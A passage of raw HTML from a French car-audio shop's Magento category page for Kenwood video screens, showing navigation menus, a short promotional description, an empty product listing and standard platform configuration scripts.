	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/wrconseil.png" alt="" />
</a>
                        </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/connectiques-et-supports.html"><span>Connectiques et supports</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-autotek.html"><span>Autotek</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-caliber.html"><span>Caliber</span></a></li>
<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-crunch.html"><span>Crunch</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-digitaldynamic.html"><span>Digital Dynamic</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-emphaser.html"><span>Emphaser</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-eurovox.html"><span>Eurovox</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-focal.html"><span>Focal</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-phonocar.html"><span>Phonocar</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-pioneer.html"><span>Pioneer</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-rockford.html"><span>Rockford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-sofare.html"><span>Sofare</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-streetwires.html"><span>Streetwires</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Adaptateur</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-adaptateur-audio-et-video.html"><span>Audio et Vidéo</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Connecteurs</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-auto-radio.html"><span>Auto-Radio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-d-antenne.html"><span>Antenne</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-haut-parleur.html"><span>Haut-Parleur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-kit-main-libres.html"><span>Kit main libre </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-pack-alimentation.html"><span>Pack Alimentation</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Supports</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-auto-radio.html"><span>Auto-Radio </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-haut-parleur.html"><span>Haut-Parleur</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-haut-parleur.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/hp.png" alt="" />
</a>

                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-auto-radio.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/autoradio.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/alarme.html"><span>Alarme</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-cobra.html"><span>Cobra Vodafone</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-gt-alarme.html"><span>Gt Alarme</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-med.html"><span>Med</span></a></li>
<li><a href="https://www.sebastoautoradio.net/alarme/marque-phonocar.html"><span>PHONOCAR Security</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Type</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_deux_s-non.html"><span>Alarme Voiture</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_deux_s-oui.html"><span>Alarme Moto et Scooter</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/alarme/alarme_camping_car-oui.html">
<span>Alarme Camping-car</span></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_accesoire_yes_no-oui.html"><span>Accessoires Alarme</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/alarme/alarm_satelit_s-oui.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/gt_sat.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/alarme/marque-cobra.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/cobra.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/alarme/marque-med.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/med.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/accessoires.html"><span>Accessoires</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-audison.html"><span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-autosky.html"><span>Autosky</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-clarion.html"><span>Clarion</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-digitaldynamic.html"><span>Digitaldynamic</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-dynavin.html"><span>Dynavin</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-esx.html"><span>Esx</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-focal.html"><span>Focal</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-ground-zero.html"><span>Ground zero</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-gt-alarme.html"><span>Gt Alarme</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-hifonics.html"><span>Hifonics</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-jbl.html"><span>Jbl</span></a></li>
       </ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<ul>
 <li><a href="https://www.sebastoautoradio.net/accessoires/marque-kenwood.html"><span>Kenwood</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-kicker.html"><span>Kicker</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-mb-quart.html"><span>MB Quart</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-mtx.html"><span>MTX</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-musway.html"><span>Musway</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-phonocar.html"><span>Phonocar</span></a></li>
             <li><a href="https://www.sebastoautoradio.net/accessoires/marque-pioneer.html"><span>Pioneer</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-rockford.html"><span>Rockford</span></a></li>
             <li><a href="https://www.sebastoautoradio.net/accessoires/marque-sofare.html"><span>Sofare</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-streetwires.html"><span>Streetwires</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-tetrax.html"><span>Tetrax</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-xzent.html"><span></span>Xzent</a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-zenec.html"><span>Zenec</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Type</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-accessoire.html"><span>Accessoires Marine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-antenne.html"><span>Antenne</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-condensateur.html"><span>Condensateurs</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-changeur-dvd.html"><span>Changeur DVD </span></a></li>
		<!-- <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-.html"><span>Connectique</span></a></li> -->
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-egaliseur-dsp.html"><span>Egaliseur / DSP</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-fusible.html"><span>Fusibles</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-lecteur-dvd.html"><span>Lecteur DVD </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-support-iphone.html"><span>Support iPhone</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-tuner-tnt.html"><span>Tuner TNT</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-divers.html"><span>Divers</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-chargeur-induction.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/induction.jpg" alt="" />
</a>
                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-condensateur.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/condo.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-lecteur-dvd.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/dvd.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-isolant.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/isolant.png" alt="" />
                        </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/gamme-marine.html"><span>Gamme Marine</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
<span class="menu-title">Marque</span>
	<ul>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-esx.html"><span>Esx</span></a></li>
                 <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-ground-zero.html"><span>Ground Zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-hertz-audio.html"><span>Hertz</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-mtx.html"><span>Mtx</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-mb-quart.html"><span>MB Quart</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-rockford.html"><span>Rockford</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-jbl.html"><span>JBL</span></a></li>
	</ul>

</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Type</span>
	<ul>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-autoradio.html"><span>Autoradio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-amplificateur.html"><span>Amplificateurs</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-haut-parleur.html"><span>Haut-parleur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-subwoofer.html"><span>Subwoofer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-accessoire.html"><span>Accessoires</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-autoradio.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/autoradio.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-amplificateur.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/ampli.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-haut-parleur.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/hp.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-subwoofer.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/sub.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-accessoire.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/accessoires.png" alt="" />
</a>                        </div>
                                            </div>
                </div>
            </li>
            </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Compte</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Paramètres</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">                <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Devise</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.sebastoautoradio.net\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuc2ViYXN0b2F1dG9yYWRpby5uZXQvZWNyYW4tdmlkZW8vbWFycXVlLWtlbndvb2QuaHRtbA,,"}}'>USD - dollar des États-Unis</a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>
                    </div>
    </div>
    <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.sebastoautoradio.net/" title="Aller à la page d’accueil">
                    Accueil                </a>
                        </li>
                    <li class="item category23">
                            <strong>Ecran Vidéo</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="QUEU6Q68JS8uJAcS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.sebastoautoradio.net\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.sebastoautoradio.net\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.sebastoautoradio.net\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fstatic\u002Fversion1765952603\u002Ffrontend\u002FSutunam\u002Fsebasto\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"monetico\/payment\/sealedform":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.sebastoautoradio.net\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.sebastoautoradio.net\/page_cache\/block\/render\/brand_product\/110\/id\/23\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_23"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/ecran-video\/marque-kenwood.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<span data-mage-init='{"emailCapture": {"url": "https://www.sebastoautoradio.net/event/action/capture/"}}'></span><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Ecran Vidéo KENWOOD </span>    </h1>
    </div>
<div class="category-view">    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <p>Vous cherchez un <strong>écran vidéo KENWOOD  pour votre voiture </strong>qui allie qualité de l'image et du son ? Facile à installer dans votre habitacle, cet équipement video KENWOOD  se paramètre avec finesse pour diffuser l'émission, le film ou le dessin animé de votre choix. Et pour un son comme au cinéma, faites aussi l'acquisition d'un <a href="https://www.sebastoautoradio.net/amplificateur.html">ampli</a> ou d'un <a href="https://www.sebastoautoradio.net/haut-parleur.html">haut-parleur</a> qui se raccorde à <a href="https://www.sebastoautoradio.net/ecran-video.html">l'écran video</a>. Sebasto Autoradio vous propose de nombreux avantages exclusifs ou l'achat d'un écran vidéo de marque KENWOOD  : la livraison gratuite dans un délai de 24 à 72 heures, des facilités de paiement en trois fois sans frais à partir de 150 euros d'achat ou encore la garantie constructeur. Tous nos écrans vidéos KENWOOD  sont acheminés sous emballage robuste et sécurisé.</p><H2> Découvrez tous nos systèmes d'écran vidéo KENWOOD  pour voiture</H2>                    </div>
                </div>
            </div>
            </div>
</div>    <div id="sutunam-seo-category-products">
            <div class="message info empty">
        <div>Impossible de trouver des produits correspondant à votre sélection.</div>
    </div>
    <a class="bt-link-contact" href="/contact" target="_blank">Nous contacter</a>
<!--Google analytic-->

<script type="text/x-magento-init">
    {
        "*": {
            "cybercitePage": {"email":"","event":"chargement"}        }
    }
</script>
        <div id="sutunam-seo-overlay">
            <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/loader-1.gif" alt="Loading..." style="">
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.sebastoautoradio.net\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div id="sidebar" class="sidebar sidebar-main"><div class="title-cms-category">Affinez votre recherche</div>
    <div class="block filter">
        <div class="block-content filter-content">
            <div class="show-product">
                Voir les produits
            </div>
            <div class="selected-filter">
                <div class="filter-current">
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-count="1">Acheter par</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Marque</span>
                <span class="filter-value">KENWOOD</span>
                                    <a class="action remove" href="https://www.sebastoautoradio.net/ecran-video.html"
                       title="Supprimer Marque KENWOOD">
                        <span>Supprimer cet Élément</span>
                    </a>
                            </li>
            </ol>
</div>

                                    <div class="block-actions filter-actions">
                        <a href="https://www.sebastoautoradio.net/ecran-video.html" class="action clear filter-clear"><span>Tout supprimer</span></a>
                    </div>
                            </div>
                                                            <dl class="filter-options" id="narrow-by-list">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </dl>
                        <div class="show-product bottom">
                Voir les produits
            </div>
        </div>
    </div>
<script>
    require(['jquery'], function($){
        $( ".filter-options-title" ).click(function() {
            $(this).next().slideToggle( "slow", function() {
            });
            $(this).toggleClass("close");
        });
        $("html, body").stop().animate({scrollTop:0}, 500, 'swing');
    });
</script><script type="text/x-magento-init">
{
    "#narrow-by-list": {
        "accordion": {
            "multipleCollapsible": true,
            "active": []
        }
    }
}
</script></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparer des produits</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Supprimer&#x20;cet&#x20;&#xC9;l&#xE9;ment"
                       class="action delete">
                        <span>Supprimer cet Élément</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparer</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.sebastoautoradio.net\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00cates-vous s\u00fbr(e) de vouloir supprimer tous les articles de votre liste de comparaison ?&quot;}}">
                    <span>Tout supprimer</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Vous n’avez pas d’articles à comparer.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Ma liste d’envies</strong>
            <!-- ko if: wishlist().counter -->
